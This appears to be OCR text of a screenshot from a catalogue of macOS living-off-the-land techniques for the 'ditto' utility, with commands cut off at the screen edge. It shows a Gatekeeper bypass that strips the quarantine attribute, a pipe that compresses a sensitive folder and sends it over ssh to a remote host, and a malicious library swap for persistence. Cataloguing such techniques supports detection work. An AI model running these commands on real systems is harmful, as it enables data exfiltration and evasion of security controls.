
ditto can be used to bypass Gatekeeper by removing the
"com.apple.quarantine" extended attribute.
ditto -c -k unsigned.app app.zip ditto -x -k app.zip un
Collection
Exfiltration
files
compress
recursive
Copy, compress, and transfer sensitive data to a
remote macOS host
The following command gathers and compresses (-c) files from the
specified folder and writes them to a zip (-k) file.
ditto -c --norsrc /home/user/sensitive-files - | ssh re
Collection
Exfiltration
Lateral Movement
Defense Evasion
files
DLL hijacking
Replace a legitimate library with a malicious one while maintaining
the original file permissions and attributes.
ditto -V /path/to/malicious-library/malicious_library.d
Persistence
files